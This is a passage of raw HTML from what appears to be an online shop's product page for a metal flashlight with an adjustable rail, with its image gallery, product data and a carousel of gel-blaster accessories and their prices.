    data-media-id="39921708597507"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&width=550 550w,//theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&width=1445"
    alt="Metal Flashlight With Adjustable Rail LKCJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39921708466435"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&width=550 550w,//theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&width=1445"
    alt="Metal Flashlight With Adjustable Rail LKCJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39921708531971"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&width=550 550w,//theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&width=1100 1100w,//theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981 1100w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&width=1445"
    alt="Metal Flashlight With Adjustable Rail LKCJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33939938967811"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&width=550 550w,//theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&width=1100 1100w,//theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983 1100w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&width=1445"
    alt="Metal Flashlight With Adjustable Rail LKCJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33939939000579"
  ></div>
  </div>
</product-modal>


  
<script src="//theluckylk.com/cdn/shop/t/40/assets/product-modal.aio.min.js?v=111457243882442311061765187369" defer="defer"></script>
    <script src="//theluckylk.com/cdn/shop/t/40/assets/media-gallery.aio.min.js?v=22217127892016447301765187367" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20916308476163__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20916308476163__main"]') ||
        document.querySelector('variant-selects[data-section="template--20916308476163__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20916308476163__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20916308476163__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Metal Flashlight With Adjustable Rail",
      "url": "https:\/\/theluckylk.com\/products\/small-metal-flashlight-with-adjustable-rails",
      "image": [
          "https:\/\/theluckylk.com\/cdn\/shop\/files\/2511032.jpg?v=1765123014\u0026width=1920"
        ],
      "description": "🌎 FREE SHIPPING WORLDWIDE 🌎   \n\n\n✔ 100% money back guarantee.✔ Processing time\u0026gt;\u0026gt;shipping within 72 hours after payment .\n\n\nPackage List of Brown\/Black Flashlight\nFlashlight+Battery\nPackage List of Flashlight-Laser Integration Equipment\nFlashlight+Laser+USB USB Charging Cable\nWe promise\n\nFree shipping and tax, no other hidden costs\nSafe payments via shopify payments,100% protect your money\n30 Day Money Back Guarantee\nTracking number for every order\nWe use encrypted SSL certificates for 100% security\n\n",
      "sku": "金属激光手电一体",
      "brand": {
        "@type": "Brand",
        "name": "LKCJ"
      },
      "offers": [{
            "@type" : "Offer","sku": "金属激光手电一体","availability" : "http://schema.org/InStock",
            "price" : 45.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/theluckylk.com\/products\/small-metal-flashlight-with-adjustable-rails?variant=47390901371139"
          },
{
            "@type" : "Offer","sku": "金鼠手电黑色","availability" : "http://schema.org/InStock",
            "price" : 55.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/theluckylk.com\/products\/small-metal-flashlight-with-adjustable-rails?variant=44211123880195"
          },
{
            "@type" : "Offer","sku": "金鼠手电沙色","availability" : "http://schema.org/InStock",
            "price" : 55.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/theluckylk.com\/products\/small-metal-flashlight-with-adjustable-rails?variant=43891800703235"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20916308476163__featured_collection_HemUHr" class="shopify-section section"><link rel="stylesheet" href="//theluckylk.com/cdn/shop/t/40/assets/template-collection.aio.min.css?v=55748934425157275141765187379" media="print" onload="this.media='all'"><noscript><link href="//theluckylk.com/cdn/shop/t/40/assets/template-collection.css?v=131127499998367489021765187379" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20916308476163__featured_collection_HemUHr-padding {
    padding-top: 45px;
    padding-bottom: 27px;
  }

  .collection-template--20916308476163__featured_collection_HemUHr .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--20916308476163__featured_collection_HemUHr-padding {
      padding-top: 60px;
      padding-bottom: 36px;
    }
    .collection-template--20916308476163__featured_collection_HemUHr .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--20916308476163__featured_collection_HemUHr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="color-scheme-template--20916308476163__featured_collection_HemUHr color-background-2 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--20916308476163__featured_collection_HemUHr section-template--20916308476163__featured_collection_HemUHr-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--20916308476163__featured_collection_HemUHr center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#000000;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="&lt;strong&gt;Frequently Bought Together&lt;/strong&gt;"
  
>
  
  
  
  

  
    
    <strong class="solid-color">
      
      
      Frequently Bought Together

      

      
    </strong>
    
  
</h2>

</div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product contains-card--standard grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="10"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//theluckylk.com/cdn/shop/files/sd2512127.webp?v=1765713094&width=165 165w,//theluckylk.com/cdn/shop/files/sd2512127.webp?v=1765713094&width=360 360w,//theluckylk.com/cdn/shop/files/sd2512127.webp?v=1765713094&width=533 533w,//theluckylk.com/cdn/shop/files/sd2512127.webp?v=1765713094&width=720 720w,//theluckylk.com/cdn/shop/files/sd2512127.webp?v=1765713094 805w
                "
                src="//theluckylk.com/cdn/shop/files/sd2512127.webp?v=1765713094&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="60,000 Gel Balls With Collapsible 600ml Gel Ball Quick-Loading Bottle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="805"
                height="805"
                id="quick-add-template--20916308476163__featured_collection_HemUHr7650346860803-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/60-000-splaterballs-gel-balls-with-800-ml-water-bullets-quick-loading-subpackage-bottle-and-square-storage-bottle-for-gel-ball-blaster"
                  id="StandardCardNoMediaLink-template--20916308476163__featured_collection_HemUHr-7650346860803"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20916308476163__featured_collection_HemUHr-7650346860803 NoMediaStandardBadge-template--20916308476163__featured_collection_HemUHr-7650346860803"
                >
                  60,000 Gel Balls With Collapsible 600ml Gel Ball Quick-Loading Bottle
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20916308476163__featured_collection_HemUHr-7650346860803"
            
          >
            
              <a
                href="/products/60-000-splaterballs-gel-balls-with-800-ml-water-bullets-quick-loading-subpackage-bottle-and-square-storage-bottle-for-gel-ball-blaster"
                id="CardLink-template--20916308476163__featured_collection_HemUHr-7650346860803"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20916308476163__featured_collection_HemUHr-7650346860803 Badge-template--20916308476163__featured_collection_HemUHr-7650346860803"
              >
                60,000 Gel Balls With Collapsible 600ml Gel Ball Quick-Loading Bottle
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--20916308476163__featured_collection_HemUHr
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$17.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$17.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$21.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--20916308476163__featured_collection_HemUHr-7650346860803"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//theluckylk.com/cdn/shop/files/60_000-Splaterballs-Gel-Balls-Orbeez-With-800-ML-Water-Bullets-Quick-Loading-Subpackage-Bottle--for-Gel-Ball-Blaster-LKCJ-1684244183.jpg?v=1765123564&width=165 165w,//theluckylk.com/cdn/shop/files/60_000-Splaterballs-Gel-Balls-Orbeez-With-800-ML-Water-Bullets-Quick-Loading-Subpackage-Bottle--for-Gel-Ball-Blaster-LKCJ-1684244183.jpg?v=1765123564&width=360 360w,//theluckylk.com/cdn/shop/files/60_000-Splaterballs-Gel-Balls-Orbeez-With-800-ML-Water-Bullets-Quick-Loading-Subpackage-Bottle--for-Gel-Ball-Blaster-LKCJ-1684244183.jpg?v=1765123564&width=533 533w,//theluckylk.com/cdn/shop/files/60_000-Splaterballs-Gel-Balls-Orbeez-With-800-ML-Water-Bullets-Quick-Loading-Subpackage-Bottle--for-Gel-Ball-Blaster-LKCJ-1684244183.jpg?v=1765123564&width=720 720w,//theluckylk.com/cdn/shop/files/60_000-Splaterballs-Gel-Balls-Orbeez-With-800-ML-Water-Bullets-Quick-Loading-Subpackage-Bottle--for-Gel-Ball-Blaster-LKCJ-1684244183.jpg?v=1765123564&width=940 940w,//theluckylk.com/cdn/shop/files/60_000-Splaterballs-Gel-Balls-Orbeez-With-800-ML-Water-Bullets-Quick-Loading-Subpackage-Bottle--for-Gel-Ball-Blaster-LKCJ-1684244183.jpg?v=1765123564 1000w
                "
                src="//theluckylk.com/cdn/shop/files/60_000-Splaterballs-Gel-Balls-Orbeez-With-800-ML-Water-Bullets-Quick-Loading-Subpackage-Bottle--for-Gel-Ball-Blaster-LKCJ-1684244183.jpg?v=1765123564&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="60,000 Splaterballs Gel Balls Orbeez With 800 ML Water Bullets Quick Loading Subpackage Bottle  for Gel Ball Blaster LKCJ"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--20916308476163__featured_collection_HemUHr8705032585475-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/2-packs-of-6x-hardened-gel-balls-for-gel-ball-blaster-1"
                  id="StandardCardNoMediaLink-template--20916308476163__featured_collection_HemUHr-8705032585475"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20916308476163__featured_collection_HemUHr-8705032585475 NoMediaStandardBadge-template--20916308476163__featured_collection_HemUHr-8705032585475"
                >
                  2 Packs of 6x Hardened Gel Balls For Enhancing The Performance of Gel Blasters
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20916308476163__featured_collection_HemUHr-8705032585475"
            
          >
            
              <a
                href="/products/2-packs-of-6x-hardened-gel-balls-for-gel-ball-blaster-1"
                id="CardLink-template--20916308476163__featured_collection_HemUHr-8705032585475"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20916308476163__featured_collection_HemUHr-8705032585475 Badge-template--20916308476163__featured_collection_HemUHr-8705032585475"
              >
                2 Packs of 6x Hardened Gel Balls For Enhancing The Performance of Gel Blasters
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--20916308476163__featured_collection_HemUHr
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$22.98</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$22.98</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$36.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--20916308476163__featured_collection_HemUHr-8705032585475"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//theluckylk.com/cdn/shop/files/2503231.jpg?v=1765123684&width=165 165w,//theluckylk.com/cdn/shop/files/2503231.jpg?v=1765123684&width=360 360w,//theluckylk.com/cdn/shop/files/2503231.jpg?v=1765123684&width=533 533w,//theluckylk.com/cdn/shop/files/2503231.jpg?v=1765123684&width=720 720w,//theluckylk.com/cdn/shop/files/2503231.jpg?v=1765123684&width=940 940w,//theluckylk.com/cdn/shop/files/2503231.jpg?v=1765123684&width=1066 1066w,//theluckylk.com/cdn/shop/files/2503231.jpg?v=1765123684 1100w
                "
                src="//theluckylk.com/cdn/shop/files/2503231.jpg?v=1765123684&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Finished No-Soak 8x Harder Gel Balls"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id="quick-add-template--20916308476163__featured_collection_HemUHr8943780004099-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/finished-no-soak-8x-harder-gel-balls"
                  id="StandardCardNoMediaLink-template--20916308476163__featured_collection_HemUHr-8943780004099"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20916308476163__featured_collection_HemUHr-8943780004099 NoMediaStandardBadge-template--20916308476163__featured_collection_HemUHr-8943780004099"
                >
                  Finished No-Soak 8x Harder Gel Balls
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20916308476163__featured_collection_HemUHr-8943780004099"
            
          >
            
              <a
                href="/products/finished-no-soak-8x-harder-gel-balls"
                id="CardLink-template--20916308476163__featured_collection_HemUHr-8943780004099"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20916308476163__featured_collection_HemUHr-8943780004099 Badge-template--20916308476163__featured_collection_HemUHr-8943780004099"
              >
                Finished No-Soak 8x Harder Gel Balls
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--20916308476163__featured_collection_HemUHr
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$37.98</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$37.98</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$45.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--20916308476163__featured_collection_HemUHr-8943780004099"
              class="badge badge--bottom-left color-accent-2"
            >
              17%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//theluckylk.com/cdn/shop/files/251212s1.webp?v=1765543191&width=165 165w,//theluckylk.com/cdn/shop/files/251212s1.webp?v=1765543191&width=360 360w,//theluckylk.com/cdn/shop/files/251212s1.webp?v=1765543191&width=533 533w,//theluckylk.com/cdn/shop/files/251212s1.webp?v=1765543191&width=720 720w,//theluckylk.com/cdn/shop/files/251212s1.webp?v=1765543191&width=940 940w,//theluckylk.com/cdn/shop/files/251212s1.webp?v=1765543191 1000w
                "
                src="//theluckylk.com/cdn/shop/files/251212s1.webp?v=1765543191&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Multifunctional Gel Ball Soaking Bucket"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--20916308476163__featured_collection_HemUHr9095773847811-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/multifunctional-gel-balls-soaking-bucket"
                  id="StandardCardNoMediaLink-template--20916308476163__featured_collection_HemUHr-9095773847811"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20916308476163__featured_collection_HemUHr-9095773847811 NoMediaStandardBadge-template--20916308476163__featured_collection_HemUHr-9095773847811"
                >
                  Multifunctional Gel Ball Soaking Bucket
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20916308476163__featured_collection_HemUHr-9095773847811"
            
          >
            
              <a
                href="/products/multifunctional-gel-balls-soaking-bucket"
                id="CardLink-template--20916308476163__featured_collection_HemUHr-9095773847811"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20916308476163__featured_collection_HemUHr-9095773847811 Badge-template--20916308476163__featured_collection_HemUHr-9095773847811"
              >
                Multifunctional Gel Ball Soaking Bucket
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--20916308476163__featured_collection_HemUHr
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.98</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.98</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$39.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--20916308476163__featured_collection_HemUHr-9095773847811"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//theluckylk.com/cdn/shop/files/LYXY.jpg?v=1765123146&width=165 165w,//theluckylk.com/cdn/shop/files/LYXY.jpg?v=1765123146&width=360 360w,//theluckylk.com/cdn/shop/files/LYXY.jpg?v=1765123146&width=533 533w,//theluckylk.com/cdn/shop/files/LYXY.jpg?v=1765123146&width=720 720w,//theluckylk.com/cdn/shop/files/LYXY.jpg?v=1765123146&width=940 940w,//theluckylk.com/cdn/shop/files/LYXY.jpg?v=1765123146&width=1066 1066w,//theluckylk.com/cdn/shop/files/LYXY.jpg?v=1765123146 1344w
                "
                src="//theluckylk.com/cdn/shop/files/LYXY.jpg?v=1765123146&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="New Smoke Wolf Silencer For Both Gel blaster&amp;Airsoft LKCJ"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1344"
                height="1344"
                id="quick-add-template--20916308476163__featured_collection_HemUHr8121021989123-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/new-smoke-wolf-silencer-for-both-gel-blaster-airsoft"
                  id="StandardCardNoMediaLink-template--20916308476163__featured_collection_HemUHr-8121021989123"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20916308476163__featured_collection_HemUHr-8121021989123 NoMediaStandardBadge-template--20916308476163__featured_collection_HemUHr-8121021989123"
                >
                  Smoke Wolf 14mm CCW Muzzle Silencer for Gel Blasters &amp; Airsoft Guns
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20916308476163__featured_collection_HemUHr-8121021989123"
            
          >
            
              <a
                href="/products/new-smoke-wolf-silencer-for-both-gel-blaster-airsoft"
                id="CardLink-template--20916308476163__featured_collection_HemUHr-8121021989123"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20916308476163__featured_collection_HemUHr-8121021989123 Badge-template--20916308476163__featured_collection_HemUHr-8121021989123"
              >
                Smoke Wolf 14mm CCW Muzzle Silencer for Gel Blasters &amp; Airsoft Guns
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--20916308476163__featured_collection_HemUHr
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$99.98</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$99.98</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$109.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--20916308476163__featured_collection_HemUHr-8121021989123"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
